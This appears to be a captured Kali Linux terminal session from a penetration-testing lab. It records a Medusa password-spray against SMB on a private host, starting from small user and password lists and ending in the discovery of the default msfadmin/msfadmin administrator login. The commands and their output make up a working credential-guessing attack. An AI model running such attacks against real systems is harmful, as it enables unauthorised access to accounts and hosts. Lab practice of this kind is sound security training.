 1 2 3 4 9:36
esjesus@kali: ~
Session
Terminal Emulator
Use the command line
┌──(esjesus㉿kali)-[~]
└─$ echo -e "user\nmsfadmin\nservice" > smb_users.txt
┌──(esjesus㉿kali)-[~]
└─$ ls
Desktop Documents Downloads enum4_output.txt metaAddress.txt Music pass.txt Pictures Projects Public smb_users.txt Templates users.txt Videos
┌──(esjesus㉿kali)-[~]
└─$ vim pass_spray.txt
┌──(esjesus㉿kali)-[~]
└─$ cat pass_spray.txt
password
123456
Welcome123
msfadmin
┌──(esjesus㉿kali)-[~]
└─$ cat smb_users.txt
user
msfadmin
service
┌──(esjesus㉿kali)-[~]
└─$ medusa -h 192.168.56.20 -U smb_users.txt -P pass_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-18 09:35:00 ACCOUNT CHECK: [smbnt] Host: 192.168.56.20 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: 123456 (1 of 4 complete)
2026-11-18 09:35:00 ACCOUNT CHECK: [smbnt] Host: 192.168.56.20 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: password (2 of 4 complete)
2026-11-18 09:35:00 ACCOUNT CHECK: [smbnt] Host: 192.168.56.20 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: Welcome123 (3 of 4 complete)
2026-11-18 09:35:00 ACCOUNT CHECK: [smbnt] Host: 192.168.56.20 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Password: msfadmin (4 of 4 complete)
2026-11-18 09:35:00 ACCOUNT CHECK: [smbnt] Host: 192.168.56.20 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: password (1 of 4 complete)
2026-11-18 09:35:00 ACCOUNT CHECK: [smbnt] Host: 192.168.56.20 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: 123456 (2 of 4 complete)
2026-11-18 09:35:00 ACCOUNT CHECK: [smbnt] Host: 192.168.56.20 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: Welcome123 (3 of 4 complete)
2026-11-18 09:35:00 ACCOUNT CHECK: [smbnt] Host: 192.168.56.20 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Password: msfadmin (4 of 4 complete)
2026-11-18 09:35:00 ACCOUNT FOUND: [smbnt] Host: 192.168.56.20 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2026-11-18 09:35:00 ACCOUNT CHECK: [smbnt] Host: 192.168.56.20 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: password (1 of 4 complete)
2026-11-18 09:35:00 ACCOUNT CHECK: [smbnt] Host: 192.168.56.20 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: 123456 (2 of 4 complete)
2026-11-18 09:35:00 ACCOUNT CHECK: [smbnt] Host: 192.168.56.20 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: Welcome123 (3 of 4 complete)
2026-11-18 09:35:00 ACCOUNT CHECK: [smbnt] Host: 192.168.56.20 (1 of 1, 0 complete) User: service (3 of 3, 4 complete) Password: msfadmin (4 of 4 complete)
┌──(esjesus㉿kali)-[~]
└─$
KALI